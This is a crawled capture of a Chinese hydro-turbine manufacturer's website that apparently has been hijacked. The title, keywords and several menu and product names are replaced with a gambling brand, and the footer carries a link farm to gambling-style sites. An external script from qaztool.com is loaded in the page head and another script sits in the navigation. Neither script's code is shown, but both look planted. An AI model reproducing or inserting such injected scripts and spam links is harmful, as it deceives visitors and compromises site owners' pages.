<path d="M798.72 225.73511147a44.78293333 44.78293333 0 0 0-31.85777813-13.19822294c-11.83288853 0-23.66577813 5.00622187-31.85777707 13.19822294L512 447.82933333 289.45066667 225.28a44.78293333 44.78293333 0 0 0-31.85777814-13.19822187c-11.83288853 0-23.66577813 5.00622187-32.31288853 13.19822187a45.32906667 45.32906667 0 0 0 0 64.17066667L447.82933333 512 225.28 734.54933333a45.32906667 45.32906667 0 1 0 64.17066667 64.17066667L512 576.17066667l222.54933333 222.54933333a45.32906667 45.32906667 0 1 0 64.17066667-64.17066667L576.17066667 512l222.54933333-222.54933333c17.29422187-17.29422187 17.29422187-46.42133333 0-63.7155552z" p-id="5589"></path>
</svg> </span>
<div class="p_businesscontent">
</div>
<div class="p_businessbg"></div>
</div>
</div></div>
<div class="cbox-194-1 p_item"><p class="e_text-196 s_title">
<a href="/ytZXPzBTyx/taglist.html" target="_self">
        SEO标签
        </a>
</p></div>
<div class="cbox-194-2 p_item"><div class="e_provider-197 s_title" isshow="false" needjs="true">
<a href="https://beian.miit.gov.cn" target="_blank"></a>
</div> </div>
</div></div>
<div class="cbox-170-2 p_item"><div aid="" cid="" class="e_richText-198 s_title clearfix" code="prop.richtext_198" tid="">
<p><a href="https://www.300.cn" rel="nofollow">网站建设：中企动力</a> <a href="https://changsha.30.cn" rel="nofollow"> 长沙</a></p>
</div></div>
</div>
<input name="propJson" type="hidden" value='{"shareList_191":[{"img":"/npublic/img/share-weibo.png","href":"","type":"1","title":"微博","prompt":"微博","key":"weibo","status":true},{"img":"/npublic/img/share-wechat.png","href":"","type":"1","title":"微信","prompt":"微信","key":"wechat","status":true},{"img":"/npublic/img/share-moments.png","href":"","type":"1","title":"朋友圈","prompt":"朋友圈，仅微信","key":"moments","status":true},{"img":"/npublic/img/share-qq.png","href":"","type":"1","title":"QQ","prompt":"QQ","key":"qq","status":true},{"img":"/npublic/img/share-qzone.png","href":"","type":"1","title":"QQ空间","prompt":"QQ空间","key":"qzone","status":true},{"img":"/npublic/img/share-copyLink.png","href":"","type":"1","title":"复制链接","prompt":"复制链接","key":"copyLink","status":true}],"aid_192":"","ttsPlay_192":false,"dense_196":"","ttsPlay_198":false,"href_174":{"transport":[],"type":"link","value":"/","target":"_self"},"aid_198":"","space_187":0,"setting_11":{},"imgList1_187":[],"watermark_195":true,"setting_187":{"fit":"contain","errorUrl":"","needThumb":"true","isLazy":"false"},"type_195":"business","space_174":0,"prompt_196":"","imgList2_187":[],"tid_198":"","showMark_197":false,"href_196":{"transport":[],"type":"link","value":"/taglist.html","target":"_self"},"setting_174":{"fit":"contain","isLazy":"false"},"style_191":"horizontal","cid_192":"","cid_198":"","shareType_191":"1","tid_192":"","href_188":{"transport":[],"type":"none","value":"","target":"_self"},"href_187":{"type":"","value":"","target":""}}'/></div></div>
</div>
</div>
</div>
<script id="tpltool_ExtractJs">
    //top fixed
    $(window).scroll(function () {
        if ($(window).scrollTop() > 0) {
            $('#c_navigation_115-1765262558019').addClass('active')
        } else {
            $('#c_navigation_115-1765262558019').removeClass('active')
        }
    })

    $('#c_navigation_115-1765262558019').mouseenter(function () {
        $('#c_navigation_115-1765262558019').addClass('active')
    }).mouseleave(function () {
        if ($(window).scrollTop() == 0) {
            $('#c_navigation_115-1765262558019').removeClass('active')
        }
    });

</script><div class="link">
<a href="http://www.mohawkbuilders.com">MK官方网站</a> | <a href="http://www.privcmgr.com">开云官方注册</a> | <a href="http://www.fantasiaglass.com">九州官方网页版</a> | <a href="http://www.bridesmusicbox.com">星空在线平台</a> | <a href="http://www.gracekingtv.com">开云游戏_开云（中国）</a> | <a href="http://www.lifenatu.com">华亿网页版登录界面</a> | <a href="http://www.alohaconstructionservices.com">云鼎（中国）YUNDING·官方网页版</a> | <a href="http://www.excluzivwheels.com">亚美</a> | <a href="http://www.therelationshipengineer.com">满冠正规平台</a> | 
</div>
</body></html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.popmatte.com/ndesigner/api/gray
body_size: 13916
content:
<!--由中企动力科技集团股份有限公司长沙分公司技术部设计制作,如果您有任何意见或建议请电邮dm-changsha@300.cn-->
<!DOCTYPE html>

<html>
<head>
<meta charset="utf-8"/>
<title>半岛线上官网_半岛online(中国)体育</title>
<meta content="半岛线上官网_半岛online(中国)体育" name="keywords"/>
<meta content="半岛线上官网_半岛online(中国)体育【㊗️熊二2025年官方推荐㊗️】是经市政府批准，于1990年1月成立的国有独资企业集团，注册资金8.8亿元。半岛线上官网_半岛online(中国)体育是振动电机，YZS振动电机，YZD振动电机制造和振动利用工程的研究、设计和开发的专业生产厂家。现已生产振动电机、力矩电机、制动电机、调速电机和电机振动机械，可充分满足不同行业新老机械设备的配套，改选和更换。北电公司的注册商标是振动行业品牌，受国家法律保护。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/ak/ky5.js" type="text/javascript"></script>
<meta content="width=1440" name="viewport"/>
<link href="//static201.yun300.cn/public/css/cecc/animate.css,iconfont.css,bootstrap.min.css,response.min.css?v=1723024816000&amp;tenantId=189713&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static201.yun300.cn/css/site_impt_r.css?v=1723024816000&amp;tenantId=189713&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static201.yun300.cn/css/ftmpl_impt_10ea8311-cb6d-4ab9-bbb2-adab8ad15c31.css?v=1723024816000&amp;tenantId=189713&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="//static201.yun300.cn/css/page_impt_home.css?v=1723024816000&amp;tenantId=189713&amp;viewType=1" rel="stylesheet" type="text/css"/>
<link href="/ytZXPzBTyx/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta content="pc,mobile" name="applicable-device"/>
<meta content="width=device-width, initial-scale=1, user-scalable=no" name="viewport"/>
<!--[if lt IE 9]> 
<script src="https://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.js"></script>
<![endif]-->
</head>
<body data-layout="flow" data-pageid="6907b50c-e709-43dc-b694-dbd260f2344a" data-tmplid="10ea8311-cb6d-4ab9-bbb2-adab8ad15c31">
<input id="h_foreignList" type="hidden" value="[]"/>
<input id="h_tenant" type="hidden" value='{"cdnFlag":"2","createTime":null,"domain":"www.popmatte.com","domainInfo":null,"foreign":true,"id":189713,"language":"zh_CN","mobileDomain":"","mobileStatus":8,"status":6,"templateCode":"core_external_site","tenantCode":"100001_2004205235","unittype":"100001","verify":"5901b7da3423dc7af1129b7774ad61f6","mverify":""}'/>
<input id="h_qrcodeDomain" type="hidden" value="http://www.ceurl.cn"/>
<input id="h_upgradeVersion" type="hidden" value="55a7114d408c5cb4d95ba44f90a8bfc5"/>
<input id="h_isxinnet" type="hidden" value="false"/>
<input id="h_visittrack_siteId" type="hidden" value="100001_2004205235"/>
<input id="h_isOpenSSL" type="hidden" value="false"/>
<input id="h_intelligetJump" type="hidden" value='{"identification":"false"}'/>
<input id="h_getMultilingual" type="hidden" value='{"website":"{\"en\":\"en.shpe.cn\",\"zh_CN\":\"www.popmatte.com\"}","switcher":"off"}'/>
<script src="//static201.yun300.cn/public/wgt/coreLibs/cecc/interwords/interwords_zh_CN.min.js,handle.min.js,libs.min.js,render.min.js?v=55a7114d408c5cb4d95ba44f90a8bfc5&amp;tenantId=189713&amp;viewType=1" type="text/javascript"></script>
<script>
    $(function(){
        // 灰色主题
        var unittype=window.tenant.unittype ;
        if(!(unittype == '100009'||unittype == '100084' ||unittype == '100007' )){
            var qxurl = location.href.replace(location.origin,'')
            if(qxurl == '/' || qxurl == '') {
                var grayStatus = {"greySwitchStatus":"false"};
                var greySwitchStatusData = {};
                if(typeof(grayStatus) == 'string' && /^{/.test(grayStatus)){
                    greySwitchStatusData = JSON.parse(grayStatus);
                }else if(typeof(grayStatus) == 'object'){
                    greySwitchStatusData = grayStatus;
                }
                if(greySwitchStatusData && greySwitchStatusData.greySwitchStatus == 'true'){ 
                    $("html").css("cssText", "filter: progid:DXImageTransform.Microsoft.BasicImage(grayscale=1) !important");
                    $("html").css("cssText", "-webkit-filter: grayscale(100%) !important");
                }
            }
            require(['/public/cjgj/common.js'], function(){})
        }
    })
</script> <div class="main pagebox"><div class="w_grid-000" id="w_grid-1591689142753"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591689142753-0"><div class="w_grid-000" id="w_grid-1591689734507"><div class="w_grid"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591689734507-0"><div class="w_fimg-000" id="w_fimg-1591689776067"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt="半岛线上官网_半岛online(中国)体育" height="100%" src="//img201.yun300.cn/img/a2.png?tenantId=189713&amp;viewType=1&amp;k=1723024816000" title="半岛线上官网_半岛online(中国)体育" width="100%"/> </div> </a> </div> </div></div></div> <div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1591689734507-1"><div class="c_portalResnav_main-01001003" id="c_portalResnav_main-15916916517826960"> <!--[{id=1, pId=0, name=首页, summary=首页, linkUrl=/, navLinkUrl=/, targetType=true, leaf=true, icon=, selected=false, open=false, subTitle=null, anchor=null, children=[], imgUrl=null, description=首页}, {id=9, pId=0, name=公司简介, summary=, linkUrl=/intro/1.html, navLinkUrl=/intro/1.html, targetType=false, leaf=false, icon=, selected=false, open=false, subTitle=, anchor=null, children=[{id=15, pId=9, name=公司简介, summary=, linkUrl=/intro/1.html, navLinkUrl=/intro/1.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=16, pId=9, name=领导致辞, summary=, linkUrl=/intro/2.html, navLinkUrl=/intro/2.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=17, pId=9, name=公司文化, summary=, linkUrl=/intro/3.html, navLinkUrl=/intro/3.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=18, pId=9, name=公司架构, summary=, linkUrl=/intro/4.html, navLinkUrl=/intro/4.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=19, pId=9, name=公司荣誉, summary=, linkUrl=/product/15/, navLinkUrl=/product/15/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=20, pId=9, name=厂房厂貌, summary=, linkUrl=/intro/6.html, navLinkUrl=/intro/6.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=21, pId=9, name=半岛线上官网_半岛online(中国)体育, summary=, linkUrl=/intro/7.html, navLinkUrl=/intro/7.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}], imgUrl=, description=}, {id=10, pId=0, name=产品中心, summary=, linkUrl=/product/5/, navLinkUrl=/product/5/, targetType=false, leaf=false, icon=, selected=false, open=false, subTitle=, anchor=null, children=[{id=22, pId=10, name=混流式水轮机, summary=, linkUrl=/product/6/, navLinkUrl=/product/6/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=23, pId=10, name=轴流式水轮机, summary=, linkUrl=/product/7/, navLinkUrl=/product/7/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=24, pId=10, name=半岛线上官网_半岛online(中国)体育, summary=, linkUrl=/product/8/, navLinkUrl=/product/8/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=25, pId=10, name=贯流式水轮机, summary=, linkUrl=/product/19/, navLinkUrl=/product/19/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=26, pId=10, name=发电机, summary=, linkUrl=/product/10/, navLinkUrl=/product/10/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=27, pId=10, name=调速器, summary=, linkUrl=/product/11/, navLinkUrl=/product/11/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=34, pId=10, name=转轮, summary=, linkUrl=/product/12/, navLinkUrl=/product/12/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}], imgUrl=, description=}, {id=11, pId=0, name=参考案例, summary=, linkUrl=/news/2/, navLinkUrl=/news/2/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=12, pId=0, name=客户服务, summary=, linkUrl=/intro/8.html, navLinkUrl=/intro/8.html, targetType=false, leaf=false, icon=, selected=false, open=false, subTitle=, anchor=null, children=[{id=31, pId=12, name=服务理念, summary=, linkUrl=/intro/8.html, navLinkUrl=/intro/8.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=32, pId=12, name= 服务承诺, summary=, linkUrl=/intro/9.html, navLinkUrl=/intro/9.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=33, pId=12, name=业务分布, summary=, linkUrl=/intro/10.html, navLinkUrl=/intro/10.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}], imgUrl=, description=}, {id=13, pId=0, name=新闻中心, summary=, linkUrl=/news/1/, navLinkUrl=/news/1/, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}, {id=14, pId=0, name=半岛线上官网_半岛online(中国)体育, summary=, linkUrl=/intro/11.html, navLinkUrl=/intro/11.html, targetType=false, leaf=true, icon=, selected=false, open=false, subTitle=, anchor=null, children=[], imgUrl=, description=}]-->
<!-- 导航 -->
<header class="header">
<div class="container clearfix">
<div class="fr nav">
<ul class="navbar_nav" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/">首页
          </a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/intro/1.html">公司简介
          </a>
<div class="dropdown_menu">
<a class="navNameLink" href="/ytZXPzBTyx/intro/1.html">公司简介</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/2.html">领导致辞</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/3.html">公司文化</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/4.html">公司架构</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/15/">公司荣誉</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/6.html">厂房厂貌</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/7.html">半岛线上官网_半岛online(中国)体育</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/product/5/">产品中心
          </a>
<div class="dropdown_menu">
<a class="navNameLink" href="/ytZXPzBTyx/product/6/">混流式水轮机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/7/">轴流式水轮机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/8/">半岛线上官网_半岛online(中国)体育</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/19/">贯流式水轮机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/10/">发电机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/11/">调速器</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/12/">转轮</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/news/2/">参考案例
          </a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/intro/8.html">客户服务
          </a>
<div class="dropdown_menu">
<a class="navNameLink" href="/ytZXPzBTyx/intro/8.html">服务理念</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/9.html"> 服务承诺</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/10.html">业务分布</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/news/1/">新闻中心
          </a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/intro/11.html">半岛线上官网_半岛online(中国)体育
          </a>
</li>
</ul>
</div>
<a href="javascript:void(0)" id="navToggle">
<span></span>
</a>
</div>
</header>
<!--移动端的导航-->
<div class="m_nav">
<div class="top clearfix">
<i class="iconfont closed"></i>
</div>
<ul class="ul" data-in="fadeInDown" data-out="fadeOutUp">
<li class="dropdown">
<a class="navNameLink" href="/">首页</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/intro/1.html">公司简介</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/ytZXPzBTyx/intro/1.html">公司简介</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/2.html">领导致辞</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/3.html">公司文化</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/4.html">公司架构</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/15/">公司荣誉</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/6.html">厂房厂貌</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/7.html">半岛线上官网_半岛online(中国)体育</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/product/5/">产品中心</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/ytZXPzBTyx/product/6/">混流式水轮机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/7/">轴流式水轮机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/8/">半岛线上官网_半岛online(中国)体育</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/19/">贯流式水轮机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/10/">发电机</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/11/">调速器</a>
<a class="navNameLink" href="/ytZXPzBTyx/product/12/">转轮</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/news/2/">参考案例</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/intro/8.html">客户服务</a>
<i class="iconfont jt"></i>
<div class="dropdown_menu">
<a class="navNameLink" href="/ytZXPzBTyx/intro/8.html">服务理念</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/9.html"> 服务承诺</a>
<a class="navNameLink" href="/ytZXPzBTyx/intro/10.html">业务分布</a>
</div>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/news/1/">新闻中心</a>
</li>
<li class="dropdown">
<a class="navNameLink" href="/ytZXPzBTyx/intro/11.html">半岛线上官网_半岛online(中国)体育</a>
</li>
</ul>
</div>
<script>
  $(function () {
    //移动端展开nav
    $('#navToggle').on('click', function () {
      $('.m_nav').addClass('open');
    })
    //关闭nav
    $('.m_nav .top .closed').on('click', function () {
      $('.m_nav').removeClass('open');
    })

    //二级导航  移动端
    $(".m_nav .ul li").click(function () {

      $(this).children("div.dropdown_menu").slideToggle('slow').end().find('.jt').toggleClass('jtRote');
      $(this).siblings('li').children('.dropdown_menu').slideUp('slow').end().find('.jt').removeClass('jtRote');
    });

  })

</script>
<input class="nav_main_navId" type="hidden" value="&amp;navId=${navId}&amp;compId=portalResnav_main-15916916517826960"/>
<script>$("div[id^='c_portalResnav_main-15615322435013544']").attr("loaded","true")</script>
<script src="/upload/js/yong.js?t=1736060464901" type="text/javascript"></script>
</div></div> <div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1591689734507-2"><div class="w_fimg-000" id="w_fimg-1591691825533"><div class="w_img animated"> <div class="e_box e_box-000 p_box"> <a class="e_link e_link-000 p_link001" href="http://en.shpe.cn/" target="_self"> <div class="e_image e_DImage-001 p_dimage"> <img alt="英文" height="100%" src="//img201.yun300.cn/img/bg01.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" title="英文" width="100%"/> </div> </a> </div> </div></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" data-tmpleditable="editable" id="w_grid-1591693399785"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell ND_empty" data-editablecontent="1591693399785" id="content_box-1591693399785-0"><div class="c_portalResEbizads_banner-01001" id="c_portalResEbizads_banner-15922162861996597">
<div class="e_box p_banner">
<div class="e_box p_images" data-ename="Banner大图区">
<div class="bigSwiper swiper-container">
<div class="swiper-wrapper">
<!--图片-->
<a class="e_link p_LinkA swiper-slide" href="javascript:;" target="_self">
<div class="e_image p_imageA" data-ename="Banner大图">
<img alt="111" lazy-src="/repository/image/1be0958d-0463-4b61-9dff-6f6a5c0d9cb3.jpg"/>
</div>
<div class="e_box p_TitleBox background_shade h4 color_horizon" data-ename="广告描述区">
<span class="e_article p_ImgSummary" data-ename="广告描述">banner3</span>
</div>
</a>
<!--图片-->
<a class="e_link p_LinkA swiper-slide" href="javascript:;" target="_self">
<div class="e_image p_imageA" data-ename="Banner大图">
<img alt="111" lazy-src="/repository/image/bf0fdd61-9369-4a73-86e8-fae0a6421ae1.jpg"/>
</div>
<div class="e_box p_TitleBox background_shade h4 color_horizon" data-ename="广告描述区">
<span class="e_article p_ImgSummary" data-ename="广告描述">banner1</span>
</div>
</a>
<!--图片-->
<a class="e_link p_LinkA swiper-slide" href="javascript:;" target="_self">
<div class="e_image p_imageA" data-ename="Banner大图">
<img alt="111" lazy-src="/repository/image/267f1131-aa69-44ec-936a-af9eafbf239d.jpg"/>
</div>
<div class="e_box p_TitleBox background_shade h4 color_horizon" data-ename="广告描述区">
<span class="e_article p_ImgSummary" data-ename="广告描述">banner</span>
</div>
</a>
</div>
<div class="e_switchbtn p_SwitchBtnA">
<i class="iconfont"></i>
</div>
<div class="e_switchbtn p_SwitchBtnB">
<i class="iconfont"></i>
</div>
<div class="e_box p_ThumbnailBox swiper-pagination" data-ename="圆点"></div>
</div>
<!--图片结束-->
<div class="e_box p_SummaryBox" data-ename="广告描述容器">
<a class="e_link p_LinkB" data-ename="广告描述背景栏"></a>
</div>
</div>
</div>
<script>
			$comp({
					params:{
						"compId":"portalResEbizads_banner-15922162861996597",
						"autoplay":true, //设置为true启动自动切换
					}, //el等参数
					id:"portalResEbizads_banner-15922162861996597",//实例id 服务器传
					lib:["js/portalEbizads/portalResEbizads_banner-01"] //组件js
			});

		</script>
<input class="requsetParam" type="hidden" value=""/>
<input class="requsetParam" type="hidden" value="&amp;pid=0&amp;compId=portalResEbizads_banner-15922162861996597"/>
<input class="requsetID" data-ename="可视化配置" type="hidden" value="&amp;columnId=1"/>
</div><div class="w_grid-000" id="w_grid-1591752743589"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591752743589-0"><div class="w_grid-000" id="w_grid-1592204716116"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1592204716116-0"><div class="c_public_htmlCode-01001022" id="c_public_htmlCode-15922047253150383"> <script type="text/javascript">
$comp({
	params:{
		"screenSet":"2"//0横向全屏，1纵向全屏,2非全屏
	},
    id:"public_htmlCode-15922047253150383",//实例id 服务器传
    lib:["js/htmlCode/public_htmlCode"] //组件js 
});
</script>
<script src="http://dfs.yun300.cn/group1/M00/06/84/rBQBHFnwp1OEcjBWAAAAAIqVad06608.js" type="text/javascript"></script>
<script src="http://dfs.yun300.cn/group1/M00/05/47/rBQBHVnwp4SEUiOzAAAAAIGDn6s7556.js" type="text/javascript"></script>
<div class="dbg">
<div class="htmleaf-container">
<div class="container">
<div class="demo">
<div id="demo01">
<span class="counter">64</span><span class="jb">年</span><br/><span class="jieshao">64年品牌保证</span></div>
<div id="demo02">
<span class="counter">30</span><span class="jb">国家</span><br/><span class="jieshao">出口国家</span></div>
<div id="demo03">
<span class="counter">220000</span><span class="jb">套</span><br/><span class="jieshao">产品销售</span></div>
<div id="demo04">
<span class="counter">10000</span><span class="jb">+</span><br/><span class="jieshao">服务客户</span></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
$('.counter').countUp();
</script></div></div> </div> </div></div></div> </div> </div></div><div class="w_grid-000" id="w_grid-1591768812966"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591768812966-0"><div class="w_grid-000" id="w_grid-1591768971379"><div class="w_grid signal"> <div class="e_box e_box-000 p_gridbox"> <div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1591768971379-0"><div class="reset_style" id="w_common_text-1591773258411"><div><p style="text-align:center"><span style="color:#333333"><strong><span style="font-size:38px"><span style="font-family:微软雅黑">产品中心</span></span></strong></span></p>
</div></div><div class="reset_style" id="w_common_text-1591773329681"><div><p style="text-align:center"><span style="font-size:16px"><span style="color:#666666"><span style="font-family:微软雅黑">技术先进，性能稳定，质量可靠</span></span></span></p>
</div></div><div class="c_portalResProduct_list-01001" id="c_portalResProduct_list-15917689722949510">
<input class="listAddUrl" type="hidden" value="&amp;gototype=add&amp;productType=0&amp;backType=picview&amp;proshowcaseId=&amp;proparentId=&amp;appId=2"/>
<input class="compConfigInProductCategoryId" type="hidden" value="5">
<input class="listModifyUrl" type="hidden" value="&amp;proparentId=&amp;appId=2"/>
<!-- 产品常用结构 -->
<div class="proBox">
<div class="proUl p_products proContainer">
<div class="proLi">
<div class="porTbox">
<img alt="工程实验" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/4414f2a5-f4be-4f1d-bae5-f2c7d5d40b1b.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="工程实验"/>
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/26.html">工程实验</a>
</div>
</div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">工程实验</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/26.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="贯流式水轮机" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/22bf073a-9f62-4f93-beb6-75471b67c3ec.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="贯流式水轮机">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/25.html">贯流式水轮机</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">贯流式水轮机</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/25.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="轴流式水轮机" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/52638831-32c0-4dd3-89a3-cfdf686732ba.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="轴流式水轮机">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/2.html">轴流式水轮机</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">轴流式水轮机</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
<a class="lookDetail" href="/ytZXPzBTyx/product/2.html">
<span class="details">查看更多</span>
<span class="arrowsR">
<img alt="白箭头" class="barr" src="//dfs.yun300.cn/group1/M00/16/BE/rBQBG1zeRF-EZ6WeAAAAALtrhrs312.png"/>
<img alt="黑箭头" class="harr" src="//dfs.yun300.cn/group1/M00/04/E8/rBQBHVzeREuEL1FvAAAAAB_7d88582.png"/>
</span>
</a>
</div>
</div>
<div class="proLi">
<div class="porTbox">
<img alt="半岛线上官网_半岛online(中国)体育" class="proImg js_thumb" lazy-src="//img201.yun300.cn/repository/image/e1861e66-5515-4548-9d4b-90c62bb32092.jpg_{i}xaf.jpg?tenantId=189713&amp;viewType=1&amp;k=1723024816000" src="/upload/s.png" title="半岛线上官网_半岛online(中国)体育">
<div class="showBox">
<a class="showBoxLink" href="/ytZXPzBTyx/product/3.html">半岛线上官网_半岛online(中国)体育</a>
</div>
</img></div>
<div class="porBbox">
<div class="leftBox">
<!-- 标题 -->
<div class="proTitle">半岛线上官网_半岛online(中国)体育</div>
<!-- 描述 -->
<div class="proSummry"></div>
</div>
